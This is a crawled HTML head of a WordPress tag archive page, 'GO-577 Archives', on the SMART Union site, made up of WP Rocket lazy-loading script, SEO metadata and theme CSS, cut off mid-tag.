

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/tag/go-577-2/
body_size: 29727
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>GO-577 Archives - SMART Union</title><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="canonical" href="https://www.smart-union.org/tag/go-577-2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="GO-577 Archives - SMART Union" /><meta property="og:url" content="https://www.smart-union.org/tag/go-577-2/" /><meta property="og:site_name" content="SMART Union" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smart-union.org/tag/go-577-2/","url":"https://www.smart-union.org/tag/go-577-2/","name":"GO-577 Archives - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/tag/go-577-2/#primaryimage"},"image":{"@id":"https://www.smart-union.org/tag/go-577-2/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2023/08/UP-at-dawn.jpg","breadcrumb":{"@id":"https://www.smart-union.org/tag/go-577-2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/tag/go-577-2/#primaryimage","url":"https://www.smart-union.org/wp-content/uploads/2023/08/UP-at-dawn.jpg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2023/08/UP-at-dawn.jpg","width":1200,"height":718},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/tag/go-577-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"GO-577"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; GO-577 Tag Feed" href="https://www.smart-union.org/tag/go-577-2/feed/" /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://www.smart-union.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-abdb7d5bcb9a3427f348.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.8.3' media='print' /><link rel='stylesheet' 